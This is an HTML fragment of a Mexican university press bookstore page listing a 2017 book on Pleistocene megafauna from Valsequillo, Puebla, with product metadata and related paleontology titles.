              <div class="product-description"><p style="text-align:justify;"><span style="font-size:12pt;line-height:107%;font-family:Arial, sans-serif;">Esta obra integra gran parte del conocimiento actual de los mamíferos que habitaron el estado de Puebla, principalmente aquellos de edad pleistocena tardía (120,000 a 11, 000 años del presente) que se hallaron en el área de Valsequillo, al sureste de la capital del estado. Su estudio se inició desde hace más de 100 años y en el mismo han participado aficionados e investigadores nacionales y extranjeros. Además de que los editores tratan de integrar dicha información, a su vez dan conocer algunos nuevos datos y, sobre todo, un registro fotodocumental muy valioso que ha sido puesto a su disposición, lo que le da un aspecto importante a la obra. Esta compilación representa la base de conocimiento actual de la mastofauna pleistocena poblana y deberá servir como punto de partida para los proyectos y estudios futuros. </span></p></div>
              
            </div>

            
             <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;9786075253824&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;165&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;10&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;$200.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-07-11 00:00:00&quot;,&quot;date_upd&quot;:&quot;2022-04-23 22:12:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Esta obra integra gran parte del conocimiento actual de los mam\u00edferos que habitaron el estado de Puebla&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Megafauna del pleistoceno del estado de puebla&quot;,&quot;link_rewrite&quot;:&quot;megafauna-del-pleistoceno-del-estado-de-puebla&quot;,&quot;name&quot;:&quot;Megafauna del pleistoceno del estado de Puebla&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Arial, sans-serif;\&quot;&gt;Esta obra integra gran parte del conocimiento actual de los mam\u00edferos que habitaron el estado de Puebla, principalmente aquellos de edad pleistocena tard\u00eda (120,000 a 11, 000 a\u00f1os del presente) que se hallaron en el \u00e1rea de Valsequillo, al sureste de la capital del estado. Su estudio se inici\u00f3 desde hace m\u00e1s de 100 a\u00f1os y en el mismo han participado aficionados e investigadores nacionales y extranjeros. Adem\u00e1s de que los editores tratan de integrar dicha informaci\u00f3n, a su vez dan conocer algunos nuevos datos y, sobre todo, un registro fotodocumental muy valioso que ha sido puesto a su disposici\u00f3n, lo que le da un aspecto importante a la obra. Esta compilaci\u00f3n representa la base de conocimiento actual de la mastofauna pleistocena poblana y deber\u00e1 servir como punto de partida para los proyectos y estudios futuros.\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Arial, sans-serif;\&quot;&gt;Esta obra integra gran parte del conocimiento actual de los mam\u00edferos que habitaron el estado de Puebla, principalmente aquellos de edad pleistocena tard\u00eda (120,000 a 11, 000 a\u00f1os del presente) que se hallaron en el \u00e1rea de Valsequillo, al sureste de la capital del estado.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;DISPONIBLE&quot;,&quot;available_later&quot;:&quot;AGOTADO&quot;,&quot;id&quot;:2357,&quot;id_product&quot;:2357,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;arqueologia&quot;,&quot;category_name&quot;:&quot;Arqueolog\u00eda&quot;,&quot;link&quot;:&quot;https:\/\/libros.buap.mx\/arqueologia\/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:200,&quot;price_without_reduction&quot;:250,&quot;reduction&quot;:50,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;38621&quot;,&quot;id_specific_price_rule&quot;:&quot;7&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;0&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.200000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2026-01-26 00:00:01&quot;,&quot;to&quot;:&quot;2026-02-28 23:59:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:151,&quot;quantity_all_versions&quot;:151,&quot;id_image&quot;:&quot;mx-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Guzm\u00e1n Guti\u00e9rrez, Jos\u00e9 Rub\u00e9n&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Rivera Dom\u00ednguez, Alejandro&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Jim\u00e9nez Moreno, Francisco Javier&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Lagunas Rodr\u00edguez, Zaid&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Editorial&quot;,&quot;value&quot;:&quot;Benem\u00e9rita Universidad Aut\u00f3noma de Puebla &quot;,&quot;id_feature&quot;:&quot;179&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;ISBN&quot;,&quot;value&quot;:&quot;978-607-525-382-4&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;A\u00f1o de edici\u00f3n&quot;,&quot;value&quot;:&quot;2017&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;No. de p\u00e1ginas&quot;,&quot;value&quot;:&quot;210&quot;,&quot;id_feature&quot;:&quot;95&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Encuadernaci\u00f3n&quot;,&quot;value&quot;:&quot;R\u00fastica&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-small_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-cart_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-home_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-medium_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-large_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-small_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-home_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-large_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;987&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-small_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-cart_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-home_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-medium_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-large_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-small_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-home_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/987-large_default\/megafauna-del-pleistoceno-del-estado-de-puebla.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;987&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-20%&quot;,&quot;discount_percentage_absolute&quot;:&quot;20%&quot;,&quot;discount_amount&quot;:&quot;$50.00&quot;,&quot;discount_amount_to_display&quot;:&quot;-$50.00&quot;,&quot;price_amount&quot;:200,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;DISPONIBLE&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla">
            <img src="https://libros.buap.mx/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="Benemérita Universidad Autónoma de Puebla">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">9786075253824</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">Autor</dt>
            <dd class="value">Guzmán Gutiérrez, José Rubén<br />
Jiménez Moreno, Francisco Javier<br />
Lagunas Rodríguez, Zaid<br />
Rivera Domínguez, Alejandro</dd>
                      <dt class="name">Editorial</dt>
            <dd class="value">Benemérita Universidad Autónoma de Puebla </dd>
                      <dt class="name">ISBN</dt>
            <dd class="value">978-607-525-382-4</dd>
                      <dt class="name">Año de edición</dt>
            <dd class="value">2017</dd>
                      <dt class="name">No. de páginas</dt>
            <dd class="value">210</dd>
                      <dt class="name">Encuadernación</dt>
            <dd class="value">Rústica</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
            

            
                          

                      </div>
        </div>
      </div>
    
  </div>
  
          <section class="product-accessories clearfix mt-50 mt-sm-25">
        <h5 class="products-section-title text-uppercase mb-30">Libros relacionados</h5>
        <div class="row">
          <div class="products product-carousel">
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2052" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/arqueologia/2052-el-registro-paleobiologico-del-estado-de-puebla-9786074878783.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1152-home_default/el-registro-paleobiologico-del-estado-de-puebla.jpg"
                  alt = "El registro paleobiológico del estado de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1152-large_default/el-registro-paleobiologico-del-estado-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2052" data-id-product="2052" data-name-product="El registro paleobiológico del estado de Puebla" data-images-product="https://libros.buap.mx/1152-small_default/el-registro-paleobiologico-del-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2052', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/arqueologia/2052-el-registro-paleobiologico-del-estado-de-puebla-9786074878783.html">El registro paleobiológico...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$300.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$240.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Esta obra comienza con una descripción y ubicación en tiempo de las diferentes formaciones geológicas que conforman todo el estado. Posteriormente se encuentra una revisión de las principales localidades fosilíferas. Lo continúan dos capítulos que tratan el registro indirecto de evidencia fósil, llamados icnofósiles. Y se termina el libro con el estudio de las microbialitas en Puebla.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2052">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2052">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2052" data-id-product="2052" data-name-product="El registro paleobiológico del estado de Puebla" data-images-product="https://libros.buap.mx/1152-small_default/el-registro-paleobiologico-del-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2052', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2233" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/ciencia-para-ninos/2233-aventuras-de-un-pequeno-paleontologo-9786074878486.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1298-home_default/aventuras-de-un-pequeno-paleontologo.jpg"
                  alt = "Aventuras de un pequeño paleontólogo"
                  data-full-size-image-url = "https://libros.buap.mx/1298-large_default/aventuras-de-un-pequeno-paleontologo.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2233" data-id-product="2233" data-name-product="Aventuras de un pequeño paleontólogo" data-images-product="https://libros.buap.mx/1298-small_default/aventuras-de-un-pequeno-paleontologo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2233', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/ciencia-para-ninos/2233-aventuras-de-un-pequeno-paleontologo-9786074878486.html">Aventuras de un pequeño...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$100.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$80.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El presente material pone al alcance de todos, y en especial, de maestros y alumnos, un conocimiento que estuvo vedado sólo para círculos intelectuales. El presente libro se acompaña de más de 15 especies prehistóricas bellamente ilustradas que vivieron en el estado de Puebla y el centro de México.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2233">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2233">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2233" data-id-product="2233" data-name-product="Aventuras de un pequeño paleontólogo" data-images-product="https://libros.buap.mx/1298-small_default/aventuras-de-un-pequeno-paleontologo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2233', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2491" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/de-6-a-12-anos/2491-los-lagartos-terribles-de-mexico-9786075250175.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1525-home_default/los-lagartos-terribles-de-mexico.jpg"
                  alt = "Los lagartos terribles de México"
                  data-full-size-image-url = "https://libros.buap.mx/1525-large_default/los-lagartos-terribles-de-mexico.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2491" data-id-product="2491" data-name-product="Los lagartos terribles de México" data-images-product="https://libros.buap.mx/1525-small_default/los-lagartos-terribles-de-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2491', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/de-6-a-12-anos/2491-los-lagartos-terribles-de-mexico-9786075250175.html">Los lagartos terribles de...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$160.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$128.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Encontrarás fichas técnicas de todas las especies de dinosaurios que vivieron en México hace millones de años, llenas de información relevante y acompañadas de magníficas ilustraciones que los reconstruyen como eran en vida, así como mapas que te ayudarán a ubicar en qué estados de la República Mexicana se han encontrado cada una de estas especies de dinosaurios. También podrás ver fotografías de excavaciones y de los paleontólogos que las realizan.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2491">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2491">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2491" data-id-product="2491" data-name-product="Los lagartos terribles de México" data-images-product="https://libros.buap.mx/1525-small_default/los-lagartos-terribles-de-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2491', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2532" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/animales-salvajes/2532-las-aves-de-la-buap-una-invitacion-a-su-conocimiento-9786075256313.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
